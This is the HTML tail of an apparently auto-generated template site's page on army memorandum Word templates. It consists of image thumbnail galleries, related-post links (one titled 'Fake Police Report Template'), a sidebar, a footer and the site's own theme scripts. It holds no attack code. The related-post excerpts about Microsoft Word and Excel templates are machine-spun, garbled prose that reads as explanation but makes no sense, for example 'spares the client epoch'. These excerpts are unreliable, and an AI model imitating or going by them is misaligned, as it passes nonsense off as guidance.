Memorandum Format &#8211; Zohre.horizonconsulting.co For Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-format-zohre-horizonconsulting-co-for-army-memorandum-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Army Memorandum Format - Zohre.horizonconsulting.co for Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/us-army-memo-template-c-punkt-inside-army-memorandum-template-word/" title="Us Army Memo Template &#8211; C Punkt Inside Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Us Army Memo Template &#8211; C Punkt Inside Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/us-army-memo-template-c-punkt-inside-army-memorandum-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Us Army Memo Template - C-Punkt inside Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word/" title="Memo For Record Template &#8211; Zohre.horizonconsulting.co For Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Memo For Record Template &#8211; Zohre.horizonconsulting.co For Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-for-record-template-zohre-horizonconsulting-co-for-army-memorandum-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Memo For Record Template - Zohre.horizonconsulting.co for Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/army-memorandum-for-leave-templates-at-throughout-army-memorandum-template-word/" title="Army Memorandum For Leave | Templates At Throughout Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-for-leave-templates-at-throughout-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Army Memorandum For Leave | Templates At Throughout Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-for-leave-templates-at-throughout-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/army-memorandum-for-leave-templates-at-throughout-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Army Memorandum For Leave | Templates At throughout Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word/" title="025 Template Ideas Army Memorandum Microsoft Word Memo With Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="025 Template Ideas Army Memorandum Microsoft Word Memo With Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/025-template-ideas-army-memorandum-microsoft-word-memo-with-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="025 Template Ideas Army Memorandum Microsoft Word Memo with Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/memo-template-army-free-resume-example-regarding-army-memorandum-template-word/" title="Memo Template Army | Free Resume Example Regarding Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Memo Template Army | Free Resume Example Regarding Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/memo-template-army-free-resume-example-regarding-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Memo Template Army | Free Resume Example regarding Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word/" title="18 Images Of U.s. Army Memorandum Template Word Within Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="18 Images Of U.s. Army Memorandum Template Word Within Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/18-images-of-u-s-army-memorandum-template-word-within-army-memorandum-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="18 Images Of U.s. Army Memorandum Template Word within Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word/" title="033 Memorandum Template Army Word Microsoft Memo Templates With Regard To Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="033 Memorandum Template Army Word Microsoft Memo Templates With Regard To Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/033-memorandum-template-army-word-microsoft-memo-templates-with-regard-to-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="033 Memorandum Template Army Word Microsoft Memo Templates with regard to Army Memorandum Template Word" /></a></span><span class="image-thumbnail"><a href="https://business.fromgrandma.best/army-memorandum-template-word/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word/" title="Impressive Army Memorandum For Record Template Ideas Pdf Regarding Army Memorandum Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Impressive Army Memorandum For Record Template Ideas Pdf Regarding Army Memorandum Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word-60x60.png 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/impressive-army-memorandum-for-record-template-ideas-pdf-regarding-army-memorandum-template-word-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Impressive Army Memorandum For Record Template Ideas Pdf regarding Army Memorandum Template Word" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Army Memorandum Template Word"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://business.fromgrandma.best/fake-police-report-template/" title="Fake Police Report Template"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/fake-police-report-mahre-horizonconsulting-co-with-regard-to-fake-police-report-template-60x60.jpg" class="alignleft" alt="Fake Police Report - Mahre.horizonconsulting.co with regard to Fake Police Report Template" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/fake-police-report-mahre-horizonconsulting-co-with-regard-to-fake-police-report-template-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/fake-police-report-mahre-horizonconsulting-co-with-regard-to-fake-police-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Fake Police Report - Mahre.horizonconsulting.co with regard to Fake Police Report Template" /></a><h4><a href="https://business.fromgrandma.best/fake-police-report-template/" rel="bookmark">Fake Police Report Template</a></h4><p>Fake Police Report Template. Introduced template, is the place the preinstalled template are put away, for a recently introduced Microsoft Excel, you will discover receipt, charging proclamation, individual month to month spending plan, deals report, time card, pulse tracker, cost report and abet amortization. There are more to be found in Microsoft Excel, you will...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/fedex-label-template-word/" title="Fedex Label Template Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/fedex-shipping-label-sample-templates-sample-templates-within-fedex-label-template-word-60x60.jpg" class="alignleft" alt="Fedex Shipping Label - Sample Templates - Sample Templates within Fedex Label Template Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/fedex-shipping-label-sample-templates-sample-templates-within-fedex-label-template-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/fedex-shipping-label-sample-templates-sample-templates-within-fedex-label-template-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Fedex Shipping Label - Sample Templates - Sample Templates within Fedex Label Template Word" /></a><h4><a href="https://business.fromgrandma.best/fedex-label-template-word/" rel="bookmark">Fedex Label Template Word</a></h4><p>Fedex Label Template Word. The Fill-in perform in Microsoft word permits you to solicit the client from your Fedex Label Template Word questions that bearing in mind filled in, will be embedded into your record. Utilizing this knack just spares the client time in distinguishing where relevant data ought to go in your record. In...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/free-printable-invoice-template-microsoft-word/" title="Free Printable Invoice Template Microsoft Word"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-invoice-template-word-free-unbelievable-ideas-proforma-with-free-printable-invoice-template-microsoft-word-60x60.jpg" class="alignleft" alt="012 Invoice Template Word Free Unbelievable Ideas Proforma with Free Printable Invoice Template Microsoft Word" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/012-invoice-template-word-free-unbelievable-ideas-proforma-with-free-printable-invoice-template-microsoft-word-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/012-invoice-template-word-free-unbelievable-ideas-proforma-with-free-printable-invoice-template-microsoft-word-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="012 Invoice Template Word Free Unbelievable Ideas Proforma with Free Printable Invoice Template Microsoft Word" /></a><h4><a href="https://business.fromgrandma.best/free-printable-invoice-template-microsoft-word/" rel="bookmark">Free Printable Invoice Template Microsoft Word</a></h4><p>Free Printable Invoice Template Microsoft Word. The Fill-in action in Microsoft word permits you to solicit the client from your Free Printable Invoice Template Microsoft Word questions that past filled in, will be embedded into your record. Utilizing this power just spares the client grow old in distinguishing where relevant data ought to go in...</p></div><div class="entry-related-post"><a href="https://business.fromgrandma.best/change-the-normal-template-in-word-2010/" title="Change The Normal Template In Word 2010"><img width="60" height="60" src="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-reset-word-2007-2010-2013-settings-without-in-change-the-normal-template-in-word-2010-60x60.jpg" class="alignleft" alt="How To Reset Word 2007/2010/2013 Settings Without in Change The Normal Template In Word 2010" loading="lazy" srcset="https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-reset-word-2007-2010-2013-settings-without-in-change-the-normal-template-in-word-2010-60x60.jpg 60w, https://business.fromgrandma.best/wp-content/uploads/2020/01/how-to-reset-word-2007-2010-2013-settings-without-in-change-the-normal-template-in-word-2010-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="How To Reset Word 2007/2010/2013 Settings Without in Change The Normal Template In Word 2010" /></a><h4><a href="https://business.fromgrandma.best/change-the-normal-template-in-word-2010/" rel="bookmark">Change The Normal Template In Word 2010</a></h4><p>Change The Normal Template In Word 2010. The Fill-in bill in Microsoft word permits you to solicit the client from your Change The Normal Template In Word 2010 questions that taking into account filled in, will be embedded into your record. Utilizing this capacity just spares the client epoch in distinguishing where relevant data ought...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
			<span class="cat-links">Posted in Uncategorized</span>			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://business.fromgrandma.best/one-page-project-status-report-template/" rel="prev"><span>Previous post</span> One Page Project Status Report Template</a></div><div class="nav-next"><a href="https://business.fromgrandma.best/acquittal-report-template/" rel="next"><span>Next post</span> Acquittal Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://business.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://business.fromgrandma.best/free-letterhead-templates-for-microsoft-word/">Free Letterhead Templates For Microsoft Word</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/microsoft-word-sticker-label-template/">Microsoft Word Sticker Label Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/college-report-card-template/">College Report Card Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/blank-monthly-work-schedule-template/">Blank Monthly Work Schedule Template</a>
									</li>
											<li>
					<a href="https://business.fromgrandma.best/obituary-template-word-document/">Obituary Template Word Document</a>
									</li>
					</ul>

		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt--></div></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://business.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>